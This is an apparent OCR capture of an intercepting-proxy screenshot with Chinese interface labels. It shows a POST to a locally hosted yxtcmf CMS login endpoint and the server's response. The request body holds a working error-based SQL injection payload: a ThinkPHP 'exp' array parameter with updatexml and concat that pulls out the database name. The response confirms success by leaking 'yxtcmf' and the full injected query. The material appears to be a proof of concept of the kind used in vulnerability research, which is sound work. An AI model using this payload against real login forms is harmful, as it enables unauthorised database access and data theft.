 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /yxtcmf_jb51/index.php/user/login/ajaxlogin.html HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 121
4 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 Accept : application/json, text/javascript, */*; q=0.01
6 Content-Type : application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With : XMLHttpRequest
8 sec-ch-ua-mobile : ?0
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
10 sec-ch-ua-platform : "Windows"
11 Origin : http://127.0.0.1:8081
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
http://127.0.0.1:8081/yxtcmf_jb51/index.php/page/index/id/25.html
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18 Cookie : PHPSESSID =7neumfo9vl7kqgqi3jphqisjm3
19 Connection : close
20
21 account[0] =exp&account[1] =='123' and 1=(updatexml(1,concat(0x3a,(select
database())),1))&password=adadadada&ipForget=true
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
37 <div class="modal " id="myModal ">
38 <div class="modal-header ">
39 <h3>
提示信息
</h3>
40 </div>
41 <div class="modal-body " >
42 <div class="system-message ">
43 <p class="success ">
44 1105:XPATH syntax error: ':yxtcmf'
45 [ SQL语句 ] : SELECT * FROM `edu_users` WHERE `user_login`
='123' and 1=(updatexml(1,concat(0x3a,(select
database())),1)) LIMIT 1
</p>
46 <p class="detail ">
</p>
47 <p class="jump ">
48 <a id="href" href="/">
如果你的浏览器没有自动跳转，请点击这里...
</a>
49 <br />
等待时间：
50 <b id="wait">
51 </b>
</p>
52
53 </div>
54 </div>
55 </div>
56 <script type="text/javascript ">
57 (function (){
58 var wait = document .getElementById ('wait' ),href = document .
getElementById ('href' ).href;
59 var interval = setInterval (function (){
60 var time = --wait.innerHTML ;
61 if(time <= 0) {
62 location.href = href;
63 clearInterval (interval );
64 };
65 }, 1000);
检查
请求
请求
请求
请求
请求
响应